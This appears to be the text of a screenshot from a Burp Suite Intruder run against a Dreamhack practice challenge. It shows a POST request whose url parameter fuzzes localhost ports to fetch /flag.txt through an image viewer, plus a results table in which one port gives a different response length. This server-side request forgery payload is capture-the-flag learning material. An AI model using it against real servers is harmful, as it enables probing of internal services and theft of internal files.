 1 POST /img_viewer HTTP/1.1
2 Host: host3.dreamhack.games:19960
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://host3.dreamhack.games:19960
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://host3.dreamhack.games:19960/img_viewer
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 url=http://Localhost:§1500§/flag.txt
Request Payload Status code Response received Error Timeout Length Comment
41 1540 200 46 65297
42 1541 200 50 65297
43 1542 200 51 65297
44 1543 200 46 1600
45 1544 200 45 65297
46 1545 200 54 65297
47 1546 200 51 65297